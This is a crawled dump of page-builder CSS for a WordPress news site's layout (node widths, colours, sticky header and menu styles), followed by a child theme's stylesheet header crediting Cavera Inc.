h4,.fl-builder-content .fl-node-5c84a5fd00bb7 h5,.fl-builder-content .fl-node-5c84a5fd00bb7 h6,.fl-builder-content .fl-node-5c84a5fd00bb7 h1 a,.fl-builder-content .fl-node-5c84a5fd00bb7 h2 a,.fl-builder-content .fl-node-5c84a5fd00bb7 h3 a,.fl-builder-content .fl-node-5c84a5fd00bb7 h4 a,.fl-builder-content .fl-node-5c84a5fd00bb7 h5 a,.fl-builder-content .fl-node-5c84a5fd00bb7 h6 a {color: #ffffff;}.fl-node-5c84a5fd00bb7 > .fl-row-content-wrap {background-color: #335D80;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-5c84a5fd00bb7 > .fl-row-content-wrap {padding-top:32px;padding-bottom:8px;}.fl-node-5c84a68913415 {width: 100%;} .fl-node-5c84a68913415 > .fl-col-content {margin-right:20px;}.fl-node-5c84a5fd00bbb {width: 23.66%;}.fl-node-5c84a5fd00bbb > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;} .fl-node-5c84a5fd00bbb > .fl-col-content {margin-right:20px;}.fl-node-5c84a67b830fc {width: 57.28%;} .fl-node-5c84a67b830fc > .fl-col-content {margin-right:20px;}.fl-node-5c84a7c413fc6 {width: 19.06%;}.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-builder-content .fl-node-5c84a5fd00bb6 .fl-rich-text, .fl-builder-content .fl-node-5c84a5fd00bb6 .fl-rich-text *:not(b, strong) {text-align: left;}@media(max-width: 768px) {.fl-builder-content .fl-node-5c84a5fd00bb6 .fl-rich-text, .fl-builder-content .fl-node-5c84a5fd00bb6 .fl-rich-text *:not(b, strong) {text-align: center;}} .fl-node-5c84a5fd00bb6 > .fl-module-content {margin-top:0px;margin-bottom:0px;}@media ( max-width: 768px ) { .fl-node-5c84a5fd00bc3.fl-module > .fl-module-content {margin-top:0px;}}.fl-module-heading .fl-heading {padding: 0 !important;margin: 0 !important;}.fl-node-5c84a7ca4112f.fl-module-heading .fl-heading {font-size: 20px;text-align: left;} .fl-node-5c84a7ca4112f > .fl-module-content {margin-bottom:0px;}@media (max-width: 768px) { .fl-module-icon {text-align: center;} }.fl-node-5c84a5fd00bc4 .fl-icon i,.fl-node-5c84a5fd00bc4 .fl-icon i:before {color: #9b9b9b;}.fl-node-5c84a5fd00bc4 .fl-icon i:hover,.fl-node-5c84a5fd00bc4 .fl-icon i:hover:before,.fl-node-5c84a5fd00bc4 .fl-icon a:hover i,.fl-node-5c84a5fd00bc4 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-5c84a5fd00bc4 .fl-icon i, .fl-node-5c84a5fd00bc4 .fl-icon i:before {font-size: 16px;}.fl-node-5c84a5fd00bc4 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5c84a5fd00bc4.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5c84a5fd00bc4 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5c84a5fd00bc4 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5c84a5fd00bc4 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5c84a5fd00bc4 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-5c84a5fd00bc5 .fl-icon i,.fl-node-5c84a5fd00bc5 .fl-icon i:before {color: #9b9b9b;}.fl-node-5c84a5fd00bc5 .fl-icon i, .fl-node-5c84a5fd00bc5 .fl-icon i:before {font-size: 16px;}.fl-node-5c84a5fd00bc5 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5c84a5fd00bc5.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5c84a5fd00bc5 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5c84a5fd00bc5 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5c84a5fd00bc5 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5c84a5fd00bc5 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-5c84a5fd00bc2.fl-module-heading .fl-heading {font-size: 20px;text-align: left;} .fl-node-5c84a5fd00bc2 > .fl-module-content {margin-bottom:0px;}.fl-node-5c84a5fd00bbe .fl-icon i,.fl-node-5c84a5fd00bbe .fl-icon i:before {color: #9b9b9b;}.fl-node-5c84a5fd00bbe .fl-icon i, .fl-node-5c84a5fd00bbe .fl-icon i:before {font-size: 16px;}.fl-node-5c84a5fd00bbe .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5c84a5fd00bbe.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5c84a5fd00bbe .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5c84a5fd00bbe .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5c84a5fd00bbe .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5c84a5fd00bbe > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-5c84a5fd00bbd .fl-icon i,.fl-node-5c84a5fd00bbd .fl-icon i:before {color: #9b9b9b;}.fl-node-5c84a5fd00bbd .fl-icon i:hover,.fl-node-5c84a5fd00bbd .fl-icon i:hover:before,.fl-node-5c84a5fd00bbd .fl-icon a:hover i,.fl-node-5c84a5fd00bbd .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-5c84a5fd00bbd .fl-icon i, .fl-node-5c84a5fd00bbd .fl-icon i:before {font-size: 16px;}.fl-node-5c84a5fd00bbd .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5c84a5fd00bbd.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5c84a5fd00bbd .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5c84a5fd00bbd .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5c84a5fd00bbd .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5c84a5fd00bbd > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-5c84a79fd0648 .fl-separator {border-top-width: 1px;border-top-style: solid;border-top-color: rgba(255,255,255,0.16);max-width: 100%;margin: auto;} .fl-node-5c84a79fd0648 > .fl-module-content {margin-top:12px;margin-bottom:0px;}.fl-node-5c84a7d572921 .fl-separator {border-top-width: 1px;border-top-style: solid;border-top-color: rgba(255,255,255,0.16);max-width: 100%;margin: auto;} .fl-node-5c84a7d572921 > .fl-module-content {margin-top:12px;margin-bottom:0px;}.fl-icon-group .fl-icon {display: inline-block;margin-bottom: 10px;margin-top: 10px;}.fl-node-5c84a7ddb38e5 .fl-icon i,.fl-node-5c84a7ddb38e5 .fl-icon i:before {color: #335d80;}.fl-node-5c84a7ddb38e5 .fl-icon i {background: rgba(255,255,255,0.47);}.fl-node-5c84a7ddb38e5 .fl-icon i:hover,.fl-node-5c84a7ddb38e5 .fl-icon i:hover:before,.fl-node-5c84a7ddb38e5 .fl-icon a:hover i,.fl-node-5c84a7ddb38e5 .fl-icon a:hover i:before {color: #335d80;}.fl-node-5c84a7ddb38e5 .fl-icon i:hover,.fl-node-5c84a7ddb38e5 .fl-icon a:hover i {background: #ffffff;}.fl-node-5c84a7ddb38e5 .fl-icon i {border-radius: 100%;-moz-border-radius: 100%;-webkit-border-radius: 100%;text-align: center;}.fl-node-5c84a7ddb38e5 .fl-icon i, .fl-node-5c84a7ddb38e5 .fl-icon i:before {font-size: 16px;}.fl-node-5c84a7ddb38e5 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5c84a7ddb38e5 .fl-icon i {line-height: 28px;width: 28px;}.fl-node-5c84a7ddb38e5 .fl-icon i::before {line-height: 28px;}@media(max-width: 1200px) {.fl-node-5c84a7ddb38e5 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5c84a7ddb38e5 .fl-icon i {line-height: 28px;width: 28px;}.fl-node-5c84a7ddb38e5 .fl-icon i::before {line-height: 28px;}}@media(max-width: 992px) {.fl-node-5c84a7ddb38e5 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5c84a7ddb38e5 .fl-icon i {line-height: 28px;width: 28px;}.fl-node-5c84a7ddb38e5 .fl-icon i::before {line-height: 28px;}}@media(max-width: 768px) {.fl-node-5c84a7ddb38e5 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5c84a7ddb38e5 .fl-icon i {line-height: 28px;width: 28px;}.fl-node-5c84a7ddb38e5 .fl-icon i::before {line-height: 28px;}}.fl-node-5c84a7ddb38e5 .fl-icon-group {text-align: left;}.fl-node-5c84a7ddb38e5 .fl-icon + .fl-icon {margin-left: 12px;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-5c84a5fd00bb7 .fl-row-content {min-width: 0px;}.fl-node-5c84b7e7dbae8 .fl-row-content {max-width: 1240px;}@media ( max-width: 768px ) { .fl-node-5c84b7e7dbae8.fl-row > .fl-row-content-wrap {padding-top:0px;}}.fl-node-5c84b7e7dbadd {color: #485259;}.fl-builder-content .fl-node-5c84b7e7dbadd *:not(span):not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: #485259;}.fl-builder-content .fl-node-5c84b7e7dbadd a {color: #485259;}.fl-builder-content .fl-node-5c84b7e7dbadd a:hover {color: #485259;}.fl-builder-content .fl-node-5c84b7e7dbadd h1,.fl-builder-content .fl-node-5c84b7e7dbadd h2,.fl-builder-content .fl-node-5c84b7e7dbadd h3,.fl-builder-content .fl-node-5c84b7e7dbadd h4,.fl-builder-content .fl-node-5c84b7e7dbadd h5,.fl-builder-content .fl-node-5c84b7e7dbadd h6,.fl-builder-content .fl-node-5c84b7e7dbadd h1 a,.fl-builder-content .fl-node-5c84b7e7dbadd h2 a,.fl-builder-content .fl-node-5c84b7e7dbadd h3 a,.fl-builder-content .fl-node-5c84b7e7dbadd h4 a,.fl-builder-content .fl-node-5c84b7e7dbadd h5 a,.fl-builder-content .fl-node-5c84b7e7dbadd h6 a {color: #485259;}.fl-node-5c84b7e7dbadd {width: 20.6%;} .fl-node-5c84b7e7dbadd > .fl-col-content {margin-top:-20px;} .fl-node-5c84b7e7dbadd > .fl-col-content {padding-top:12px;padding-right:20px;padding-bottom:12px;padding-left:20px;}.fl-node-5c84b7e7dbae4 {width: 47.61%;}.fl-node-5c84b7e7dbade {width: 25.99%;}.fl-node-5c84b7e7dbae5 {width: 52.39%;}.fl-node-5c84b7e7dbadf {width: 53.41%;}img.mfp-img {padding-bottom: 40px !important;}.fl-builder-edit .fl-fill-container img {transition: object-position .5s;}.fl-fill-container :is(.fl-module-content, .fl-photo, .fl-photo-content, img) {height: 100% !important;width: 100% !important;}@media (max-width: 768px) { .fl-photo-content,.fl-photo-img {max-width: 100%;} }.fl-node-5c84b7e7dbae0 .fl-photo {text-align: left;}.fl-node-5c84b7e7dbae0 .fl-photo-content, .fl-node-5c84b7e7dbae0 .fl-photo-img {width: 224px;}@media(max-width: 768px) {.fl-node-5c84b7e7dbae0 .fl-photo {text-align: center;}.fl-node-5c84b7e7dbae0 .fl-photo-content, .fl-node-5c84b7e7dbae0 .fl-photo-img {width: 180px;}}@media ( max-width: 768px ) { .fl-node-5c84b7e7dbae6.fl-module > .fl-module-content {margin-top:0px;}}.fl-node-5c84b7e7dbae7 .fl-button-wrap {text-align: left;}.fl-builder-content .fl-node-5c84b7e7dbae7 .fl-button-wrap a.fl-button {padding-top: 8px;padding-right: 16px;padding-bottom: 8px;padding-left: 16px;}.fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button, .fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button:visited, .fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button:hover, .fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button:focus, .fl-page .fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button, .fl-page .fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button:visited, .fl-page .fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button:hover, .fl-page .fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button:focus {border-top-left-radius: 6px;border-top-right-radius: 6px;border-bottom-left-radius: 6px;border-bottom-right-radius: 6px;}.fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button, .fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button:visited, .fl-page .fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button, .fl-page .fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button:visited {background-color: #E68B00;}.fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button:hover, .fl-page .fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button:hover, .fl-page .fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button:hover, .fl-page .fl-page .fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button:hover {background-color: #335D80;}@media(max-width: 768px) {.fl-node-5c84b7e7dbae7 .fl-button-wrap {text-align: center;}}@media ( max-width: 768px ) { .fl-node-5c84b7e7dbae7.fl-module > .fl-module-content {margin-top:0px;}}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {position: fixed;width: 100%;z-index: 100;}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: auto !important;transition: left 0.2s !important;}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {right: auto !important;transition: right 0.2s !important;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {height: 100vh;width: 100vw;}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {top: 0px;}.fl-theme-builder-flyout-menu-active body {margin-left: 0px !important;margin-right: 0px !important;}.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {overflow-x: hidden;}.fl-theme-builder-flyout-menu-push-right {right: 0px;transition: right 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-push-left {left: 0px;transition: left 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {position: relative;right: 250px;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {position: relative;left: 250px;}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {transition: none;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content {background: transparent;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-5c84b7e7dbae8 .fl-row-content {min-width: 0px;}.fl-node-5c84b8ebb7c6d {color: #485259;}.fl-builder-content .fl-node-5c84b8ebb7c6d *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-5c84b8ebb7c6d a {color: #485259;}.fl-builder-content .fl-node-5c84b8ebb7c6d a:hover {color: #485259;}.fl-builder-content .fl-node-5c84b8ebb7c6d h1,.fl-builder-content .fl-node-5c84b8ebb7c6d h2,.fl-builder-content .fl-node-5c84b8ebb7c6d h3,.fl-builder-content .fl-node-5c84b8ebb7c6d h4,.fl-builder-content .fl-node-5c84b8ebb7c6d h5,.fl-builder-content .fl-node-5c84b8ebb7c6d h6,.fl-builder-content .fl-node-5c84b8ebb7c6d h1 a,.fl-builder-content .fl-node-5c84b8ebb7c6d h2 a,.fl-builder-content .fl-node-5c84b8ebb7c6d h3 a,.fl-builder-content .fl-node-5c84b8ebb7c6d h4 a,.fl-builder-content .fl-node-5c84b8ebb7c6d h5 a,.fl-builder-content .fl-node-5c84b8ebb7c6d h6 a {color: #485259;}.fl-node-5c84b8ebb7c6d > .fl-row-content-wrap:after {background-color: rgba(255,255,255,0.93);}.fl-node-5c84b8ebb7c6d > .fl-row-content-wrap {background-image: url(https://hrvendor.caveraprojects.com/wp-content/uploads/2019/03/Heading-bg.png);background-repeat: no-repeat;background-position: center center;background-attachment: scroll;background-size: cover;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;}.fl-node-5c84b8ebb7c6d .fl-row-content {max-width: 900px;} .fl-node-5c84b8ebb7c6d > .fl-row-content-wrap {padding-top:160px;padding-bottom:80px;}@media ( max-width: 768px ) { .fl-node-5c84b8ebb7c6d.fl-row > .fl-row-content-wrap {padding-top:100px;padding-bottom:32px;}}.fl-node-5c84b8ebb7c5d > .fl-row-content-wrap {border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-5c84b8ebb7c5d > .fl-row-content-wrap {padding-top:60px;padding-bottom:60px;}@media ( max-width: 768px ) { .fl-node-5c84b8ebb7c5d.fl-row > .fl-row-content-wrap {padding-top:20px;padding-right:8px;padding-bottom:20px;padding-left:8px;}}.fl-node-5c84b8ebb7c6f {width: 100%;}.fl-node-5c84b8ebb7c62 {width: 75%;} .fl-node-5c84b8ebb7c62 > .fl-col-content {margin-right:60px;}.fl-node-5c84b98c2fba1 {width: 100%;}.fl-node-5c84ba4ece7d5 {width: 25%;}.fl-row .fl-col .fl-node-5c84b8ebb7c64 h1.fl-heading a,.fl-row .fl-col .fl-node-5c84b8ebb7c64 h1.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-5c84b8ebb7c64 h1.fl-heading .fl-heading-text *,.fl-node-5c84b8ebb7c64 h1.fl-heading .fl-heading-text {color: #335d80;}.fl-node-5c84b8ebb7c64.fl-module-heading .fl-heading {font-size: 36px;line-height: 1.3;text-align: center;}@media(max-width: 768px) {.fl-node-5c84b8ebb7c64.fl-module-heading .fl-heading {font-size: 24px;}} .fl-node-5c84baf52f8fc > .fl-module-content {margin-top:0px;}.fl-post-info-sep {margin: 0 3px;}.fl-node-5c84b8ebb7c66 {font-size: 16px;text-align: center;}.fl-node-5c84b8ebb7c66, .fl-node-5c84b8ebb7c66 .fl-module-content.fl-node-content span[class^='fl-post-info'], .fl-node-5c84b8ebb7c66 .fl-node-content a {color: #335d80;} .fl-node-5c84b8ebb7c66 > .fl-module-content {margin-top:0px;}.fl-node-5c84b8ebb7c67 .fl-separator {border-top-width: 1px;border-top-style: solid;border-top-color: #e8e8e8;max-width: 100%;margin: auto;}.fl-node-5c84bb38bb266 .fl-separator {border-top-width: 2px;border-top-style: dashed;border-top-color: rgba(51,93,128,0.5);max-width: 100%;margin: 0 0 0 0;} .fl-node-5c84bb38bb266 > .fl-module-content {margin-top:8px;margin-bottom:0px;}.fl-module-fl-post-navigation .screen-reader-text {clip: rect(1px,1px,1px,1px);position: absolute;height: 1px;width: 1px;overflow: hidden;}.fl-module-fl-post-navigation nav.post-navigation {overflow: hidden;}@media (max-width: 768px) { .fl-module-fl-post-navigation .nav-links {display: block;}.fl-module-fl-post-navigation .nav-links .nav-previous {margin-bottom: 15px;width: 100%;}.fl-module-fl-post-navigation .nav-links .nav-next {text-align: right;width: 100%;} }.fl-node-5c84b8ebb7c6a .nav-links { display: flex;flex-direction: row;width: 100%;}.fl-node-5c84b8ebb7c6a .nav-links .nav-previous,.fl-node-5c84b8ebb7c6a .nav-links .nav-next { display: block;width: 100%;}.fl-node-5c84b8ebb7c6a .nav-links a { display: inline-block;}.fl-node-5c84b8ebb7c6a .nav-links .nav-previous { text-align: left;}.fl-node-5c84b8ebb7c6a .nav-links .nav-next { text-align: right;}@media(max-width: 768px) {.fl-node-5c84b8ebb7c6a .nav-links, .fl-node-5c84b8ebb7c6a .nav-links .nav-previous, .fl-node-5c84b8ebb7c6a .nav-links .nav-next {display: block;width: 100%;}} .fl-node-5c84b8ebb7c6a > .fl-module-content {margin-top:0px;} .fl-node-5c84b8ebb7c65 > .fl-module-content {margin-top:0px;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-5c84b8ebb7c6d .fl-row-content {min-width: 0px;}.fl-node-5c84b8ebb7c5d .fl-row-content {min-width: 0px;}

--- FILE ---
content_type: text/css
request_url: https://www.hrvendornews.com/wp-content/themes/bb-theme-child/style.css?ver=6.8.3
body_size: 206
content:
/*
Theme Name: ClientName Theme
Theme URI: http://www.clientdomain.com
Version: 1.0
Description: A child theme developed on CaveraKit Builder by the team at Cavera Inc.
Author: Cavera Inc.
Author URI: https://www.cavera.ca
template: bb-theme
*/

/* Add your custom styles here... */ 